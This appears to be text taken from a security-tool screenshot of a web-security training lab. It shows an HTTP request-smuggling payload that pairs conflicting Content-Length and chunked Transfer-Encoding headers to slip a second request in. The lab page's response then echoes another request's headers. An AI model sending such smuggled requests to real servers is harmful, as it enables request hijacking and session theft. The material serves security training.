 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac981f7b1ea8a38a80a2153b00830070.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: https://ac981f7b1ea8a38a80a2153b00830070.web-security-academy.net
Connection: close
Referer: https://ac981f7b1ea8a38a80a2153b00830070.web-security-academy.net/
Cookie: session=Wc5F9fm7GuvRX6i0QCA4hjUKVNSnK9fv
Content-Length: 103
Transfer-Encoding: chunked
0
POST / HTTP/1.1
Content-Length: 70
Content-Type: application/x-www-form-urlencoded
search=123
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container">
<section class="blog-header">
<h1>0 search results for '123POST / HTTP/1.1
X-rkzFCr-Ip: 112.86.198.50
Host: ac981f7b1'</h1>
<hr>
</section>
<section class="search">
<form action="/" method="POST">
<input maxlength="600" type="text" placeholder="Search the
blog..." name="search">
<button type="submit" class="button">Search</button>
</form>
</section>
<section class="blog-list">
<div class="is-linkback">
<a href="/">Back to Blog</a>
</div>
</section>
</div>
</section>
</div>
</body>
</html>
? < + > Type a search term 0 matches